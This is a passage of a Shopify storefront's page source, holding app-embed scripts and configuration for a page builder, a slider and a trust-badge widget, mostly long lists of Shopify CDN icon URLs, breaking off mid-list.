  window.otsb={main_script_enabled:true,sliderScript:"https://cdn.shopify.com/extensions/019bd955-d823-79f9-ae08-31d57ac2e623/xpify-front-base-89/assets/otsb-splide.min.js",loadedScript:window?.otsb?.loadedScript||[],components:{splides:{}}};
</script><script src="https://cdn.shopify.com/extensions/019bd955-d823-79f9-ae08-31d57ac2e623/xpify-front-base-89/assets/otsb-script.min.js" defer="defer"></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768940038000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/xb-trust-badges/blocks/trust-badge/019b20f1-9b53-7417-8d4c-d3a6013ec580 --><link href="//cdn.shopify.com/extensions/019bb530-8961-7228-90b0-1ff3b5c50e33/xboost-trust-badges-18/assets/style.css" rel="stylesheet" type="text/css" media="all" />

<script>
    window.xbtbSvgIcons = {};
    window.TRUST_BADGES_XB = {
      accessToken: '',
      productId: '',
      shopId: '34248589447',
      shopDomain: 'glow-skinco.myshopify.com',
      moneyFormat: '<span class=money>${{amount}} AUD</span>',
      moneyWithCurrencyFormat: '<span class=money>${{amount}}</span>',
      reviewColor: '',
      reviewIcon: '',
    };
  </script>

  
    <script>
      window.xbtbDefaultSettings = {"dashboard_checklist_enabled":"TRUE","default_storefront_lang":"en","list_email_to_receive_information":"","primary_language":"en","show_review_after_days":"0","show_review_after_guide":"FALSE","show_review_for_plans":"Basic, Pro, Premium, Enterprise, Shopify Plus, Advanced, Shopify","thumbnail_help_desk_large":"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/help_lg.jpg?v=1729674704","thumbnail_help_desk_small":"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/help_sm.jpg?v=1729674703","trust_badges_widget_1_banner_per_position":"TRUE","trust_badges_widget_bg_gradient_end_color":"#D0D0D0","trust_badges_widget_bg_gradient_start_color":"#D0D0D0","trust_badges_widget_bg_single_color":"#D0D0D0","trust_badges_widget_bg_type":"single","trust_badges_widget_border_color":"#E95C59","trust_badges_widget_border_size":"2","trust_badges_widget_border_style":"none","trust_badges_widget_content_type":"trust_badge","trust_badges_widget_corner_radius":"8","trust_badges_widget_custom_css":"","trust_badges_widget_default_list_icon_by_template":"trust_badges_widget_list_trust_icon","trust_badges_widget_full_list_icon_by_template":"trust_badges_widget_list_trust_icon_list","trust_badges_widget_icon_bg_color":"#FFFFFF00","trust_badges_widget_icon_color":"#333333","trust_badges_widget_icon_corner_radius":"0","trust_badges_widget_icon_size":"40","trust_badges_widget_items_per_row_desktop":"auto","trust_badges_widget_items_per_row_mobile":"auto","trust_badges_widget_layout":"horizontal","trust_badges_widget_list_payment_icon":"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/visa_1_color.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/mastercard_color.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/paypal_1_color.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/paypal_2_color.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/paypal_3_color.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/amex_color.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/googlepay_color.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/applepay_color.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/shoppay3_color.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/shoppay_color.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/amazonpay_1_color.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/amazonpay_2_color.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/afterpay_color.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/banktransfer_color.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/elo_2_color.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/googlewallet_1_color.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/jcb_color.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/klarna_color.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/razorpay_color.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/shopify_1_color.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/shopify_2_color.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/skrill_color.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/square_1_color.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/square_2_color.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/unionpay_color.svg","trust_badges_widget_list_payment_icon_card":"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/visa_1_color_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/mastercard_color_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/paypal_1_color_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/paypal_2_color_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/paypal_3_color_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/amex_color_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/googlepay_color_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/applepay_color_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/shoppay3_color_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/shoppay_color_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/amazonpay_1_color_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/amazonpay_2_color_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/afterpay_color_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/banktransfer_color_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/elo_2_color_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/googlewallet_1_color_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/jcb_color_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/klarna_color_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/razorpay_color_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/shopify_1_color_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/shopify_2_color_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/skrill_color_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/square_1_color_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/square_2_color_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/unionpay_color_card.svg","trust_badges_widget_list_payment_icon_list":"trust_badges_widget_list_payment_icon;trust_badges_widget_list_payment_icon_mono;trust_badges_widget_list_payment_icon_mono_card;trust_badges_widget_list_payment_icon_card","trust_badges_widget_list_payment_icon_mono":"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/visa_1_mono.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/mastercard_mono.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/paypal_1_mono.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/paypal_2_mono.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/paypal_3_mono.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/amex_mono.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/googlepay_mono.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/applepay_mono.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/shoppay3_mono.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/shoppay_mono.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/amazonpay_1_mono.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/amazonpay_2_mono.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/afterpay_mono.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/banktransfer_mono.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/elo_2_mono.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/googlewallet_1_mono.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/jcb_mono.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/klarna_mono.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/razorpay_mono.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/shopify_1_mono.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/shopify_2_mono.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/skrill_mono.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/square_1_mono.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/square_2_mono.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/unionpay_mono.svg","trust_badges_widget_list_payment_icon_mono_card":"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/visa_1_mono_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/mastercard_mono_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/paypal_1_mono_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/paypal_2_mono_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/paypal_3_mono_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/amex_mono_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/googlepay_mono_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/applepay_mono_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/shoppay3_mono_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/shoppay_mono_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/amazonpay_1_mono_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/amazonpay_2_mono_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/afterpay_mono_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/banktransfer_mono_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/elo_2_mono_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/googlewallet_1_mono_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/jcb_mono_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/klarna_mono_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/razorpay_mono_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/shopify_1_mono_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/shopify_2_mono_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/skrill_mono_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/square_1_mono_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/square_2_mono_card.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/unionpay_mono_card.svg","trust_badges_widget_list_special_trust_icon_list":"trust_badges_widget_list_trust_icon_circle;trust_badges_widget_list_trust_icon_circle_fill;trust_badges_widget_list_trust_icon_full_text;trust_badges_widget_list_trust_icon_ribbon","trust_badges_widget_list_trust_icon":"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/shipping.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/money-security-locked-tool.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/refund.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/credit-card-svgrepo-com.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/CartFilledIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/CartUpIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/CartDownFilledIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/ShieldCheckMarkIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/DiscountFilledIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/LockFilledIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/GiftCardFilledIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/free-2.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/DeliveryFilledIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/delivery-02.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/delivery-01.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/delivery-03.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/CashDollarFilledIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/MoneyFilledIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/WalletFilledIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/PriceListFilledIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/ReceiptDollarFilledIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/BankFilledIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/refund-claim.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/return.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/PaymentFilledIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/MagicIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/MarketsFilledIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/InventoryFilledIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/StoreFilledIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/CollectionFilledIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/ProductFilledIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/StarFilledIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/LocationFilledIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/NotificationFilledIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/ContractFilledIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/TaxIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/TaxFilledIcon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/package-x.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/package-search.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/package-check.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/new-products-label.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/247.svg","trust_badges_widget_list_trust_icon_circle":"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/free_shipping_circle.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/1year_warranty_circle.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/14dasys_money_back_circle.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/100guaranteedquantity_circle.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/100_satisfaction_gurantee_circle.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/10year_warranty_circle.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/2year_warranty_circle.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/30dasys_money_back_circle.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/3year_warranty_circle.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/5year_warranty_circle.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/60dasys_money_back_circle.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/alcohol_free_circle.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/baby_safe_circle.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/bpa_free_circle.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/gluten_free_circle.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/non_toxic_cirlce.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/no_animal_testing_circle.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/organic_product_circle.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/sls_free_circle.svg","trust_badges_widget_list_trust_icon_circle_fill":"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/free_shipping_circle_fill.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/1year_warranty_circle_fill.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/14dasys_money_back_circle_fill.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/100guaranteedquantity_circle_fill.